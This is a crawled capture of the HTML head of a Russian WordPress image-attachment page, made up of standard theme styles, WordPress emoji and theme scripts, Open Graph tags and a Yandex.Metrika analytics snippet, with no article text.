

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chudostranichki.ru/m13-4/
body_size: 20323
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>m13 | Чудесные Странички</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://chudostranichki.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="r7lmpECEcIt09c4EBoFQL_yf5nMxiZvu8EctLsGhcLY" />
<meta name="msvalidate.01" content="081153BA06D22B01B178A568F08DA3B0" />
<meta name="yandex-verification" content="a15394930fb4730b" />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Чудесные Странички &raquo; Лента" href="https://chudostranichki.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Чудесные Странички &raquo; Лента комментариев" href="https://chudostranichki.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chudostranichki.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=02259ac2ae7831cfc12762949a05621c"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lwpcng-main-css' href='https://chudostranichki.ru/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://chudostranichki.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://chudostranichki.ru/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://chudostranichki.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://chudostranichki.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://chudostranichki.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/travel/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://chudostranichki.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chudostranichki.ru/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<link rel="https://api.w.org/" href="https://chudostranichki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chudostranichki.ru/wp-json/wp/v2/media/4023" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chudostranichki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchudostranichki.ru%2Fm13-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chudostranichki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchudostranichki.ru%2Fm13-4%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/chudostranichki.ru\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="m13" />
<meta property="og:url" content="https://chudostranichki.ru/m13-4/" />
<meta property="og:description" content="Посмотрите запись, чтобы узнать подробности." />
<meta property="article:published_time" content="2018-09-27T08:35:28+00:00" />
<meta property="article:modified_time" content="2018-09-27T08:35:28+00:00" />
<meta property="og:site_name" content="Чудесные Странички" />
<meta property="og:image" content="https://chudostranichki.ru/wp-content/uploads/photo/6-2010/m13.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ru_RU" />
<meta name="twitter:text:title" content="m13" />
<meta name="twitter:image" content="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/photo/6-2010/m13.jpg?fit=253%2C248&#038;ssl=1&#038;w=144" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Посмотрите запись, чтобы узнать подробности." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/chudostranichki.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/chudostranichki.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="bd99084503";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";
var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";
var tdb_modal_confirm_alt="\u0434\u0430";
var tdb_modal_cancel_alt="\u043d\u0435\u0442";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ'}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ'}</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(18702166, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/18702166" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel="icon" href="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/2019/12/cropped-logo-na-sajt-chudesnye-stranichki.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/2019/12/cropped-logo-na-sajt-chudesnye-stranichki.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/2019/12/cropped-logo-na-sajt-chudesnye-stranichki.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/chudostranichki.ru/wp-content/uploads/2019/12/cropped-logo-na-sajt-chudesnye-stranichki.jpg?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style></style>

